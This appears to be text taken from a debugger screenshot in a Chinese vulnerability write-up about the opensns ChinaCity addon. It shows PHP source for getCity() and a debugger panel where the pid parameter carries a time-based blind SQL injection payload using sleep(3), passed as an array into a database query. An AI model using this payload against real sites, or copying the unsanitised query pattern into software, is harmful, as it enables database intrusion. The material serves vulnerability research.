 opensns ~/PhpstormProjects/opensns
Addons
BaiduYun
CheckIn
ChinaCity
Controller
ChinaCityController.class.php
Model
DistrictModel.class.php
chinacity.html
ChinaCityAddon.class.php
config.php
install.sql
uninstall.sql
FlyPigeon
LocalComment
Recommend
Report
SuperLinks
Support
SyncLogin
api
45
46 //获取城市信息
47 public function getCity(){
48 if (IS_AJAX){
49 $cid = I('cid'); //默认的城市id $cid: "0"
50 $pid = I('pid'); //传过来的省份id $pid: {"=(select*from(select+sleep(3)union/**/select+1)a)and 3 in ", "3"}[2]
51
52 if( !empty($cid) ){
53 //$map['id'] = $cid;
54 }
55 $map['level'] = 2;
56 $map['upid'] = $pid;
57
58 $list = D('Addons://ChinaCity/District')->_list($map);
59
60 $data = "<option value =''>-城市-</option>";
61 foreach ($list as $k => $vo) {
62 $data .= "<option ";
63 if( $cid == $vo['id'] ){
64 $data .= " selected ";
65 }
66 $data .= " value ='" . $vo['id'] . "'>" . $vo['name'] . "</option>";
67 }
\Addons\ChinaCity\Controller › ChinaCityController › getCity()
Debug: index.php index.php index.php Unnamed
Debugger Console Output
Variables
$cid = "0"
$pid = {array} [2]
0 = "=(select*from(select+sleep(3)union/**/select+1)a)and 3 in "
1 = "3"
$this = {Addons\ChinaCity\Controller\ChinaCityController} [4]
$_COOKIE = {array} [1]
$_GET = {array} [4]
$_POST = {array} [2]
零组资料文库